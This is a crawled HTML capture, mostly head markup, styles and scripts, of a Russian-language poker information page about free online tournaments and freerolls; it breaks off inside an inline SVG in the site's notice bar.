

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/poker/besplatnye-turniry-po-pokeru/
body_size: 41085
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Бесплатные онлайн турниры по покеру на деньги ― реальные выигрыши в покерных румах, особенности участия и фрироллы</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Узнайте особенности участия в бесплатных турнирах по покеру. ♥ ♠ Какие существуют онлайн-форматы, особенности банкролл-менеджмента, а также лучшие фрироллы и советы по их выбору." /><link rel="canonical" href="https://onlinepokerigrat.com/poker/besplatnye-turniry-po-pokeru/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-second">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1761989265' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1761989265' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Бесплатные онлайн турниры по покеру на деньги ― реальные выигрыши в покерных румах, особенности участия и фрироллы" /><meta property="og:description" content="Узнайте особенности участия в бесплатных турнирах по покеру. ♥ ♠ Какие существуют онлайн-форматы, особенности банкролл-менеджмента, а также лучшие фрироллы и советы по их выбору." /><meta property="og:url" content="https://onlinepokerigrat.com/poker/besplatnye-turniry-po-pokeru/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1.jpg" /><meta property="article:published_time" content="2021-08-30T07:26:11Z" /><meta property="article:modified_time" content="2025-09-05T21:13:48Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Бесплатные онлайн турниры по покеру на деньги ― реальные выигрыши в покерных румах, особенности участия и фрироллы " /><meta name="twitter:description" content="Узнайте особенности участия в бесплатных турнирах по покеру. ♥ ♠ Какие существуют онлайн-форматы, особенности банкролл-менеджмента, а также лучшие фрироллы и советы по их выбору." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/besplatnye-tyrniry-po-pokeru-1.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-9623 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%231B1F2F' d='M6.935 5.752v2.38c0 .584.477 1.058 1.066 1.058.59 0 1.067-.474 1.067-1.058v-2.38c0-.584-.478-1.058-1.067-1.058s-1.066.474-1.066 1.058Zm1.6 0v2.38a.531.531 0 0 1-.534.53.531.531 0 0 